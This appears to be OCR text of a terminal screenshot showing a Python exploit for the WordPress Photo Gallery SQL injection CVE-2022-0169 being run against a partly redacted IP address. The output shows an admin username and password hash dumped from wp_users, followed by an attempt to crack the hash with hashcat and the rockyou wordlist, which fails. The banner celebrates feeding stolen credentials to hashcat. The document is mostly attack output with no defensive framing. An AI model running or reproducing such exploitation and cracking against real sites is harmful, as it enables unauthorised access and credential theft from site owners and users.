 root@kali: ~/Projects/WP-P...
2
root@kali:~/Projects/WP-PoC/CVE-2022-0169# python3 CVE-2022-0169.py -u http
://47.10
* WordPress Photo Gallery SQLi CVE-2022-0169 + Version Checker
* Dumps wp_users creds. Feed them to hashcat like candy.
<<<Cyberpunked by X3RX3S>>>
[~] Run ID: 20250709_075525
[!] Could not find version info
Exploiting: http://47.105
[+] Found creds: wpadmin:$P$BcXlpGFIbjNxJf6dcfJqvujlP0omaG.",
wpadmin:$P$BcXlpGFIbjNxJf6dcfJqvujlP0omaG.
[*] Done! Dumps: results/20250709_075525
>>> Crack the hashes with hashcat now? [Y/N]: y
[~] Running hashcat on results/20250709_075525/hashes_075527.txt
Command: hashcat -m 400 -a 0 results/20250709_075525/hashes_075527.txt
/usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 18
.1.8, SLEEF, POCL_DEBUG) - Platform #1 [The pocl project]
===========================================================================
=========================================================
* Device #1: cpu--0x805, 4702/9469 MB (2048 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Counting lines in results/20250709_075525/hashes_075527.txt. Please be pati
Hashfile 'results/20250709_075525/hashes_075527.txt' on line 1 (wpadmi...Bc
XlpGFIbjNxJf6dcfJqvujlP0omaG."): Token length exception
Hashfile 'results/20250709_075525/hashes_075527.txt' on line 2 (wpadmi...$B
cXlpGFIbjNxJf6dcfJqvujlP0omaG.): Token length exception
* Token length exception: 2/2 hashes
This error happens if the wrong hash type is specified, if the hashes are
malformed, or if input is otherwise not as expected (for example, if the
--username option is used but no username is present)
No hashes loaded.
(Hashcat not supported for phone)
Started: Wed Jul  9 07:55:34 2025
Stopped: Wed Jul  9 07:55:35 2025
root@kali:~/Projects/WP-PoC/CVE-2022-0169#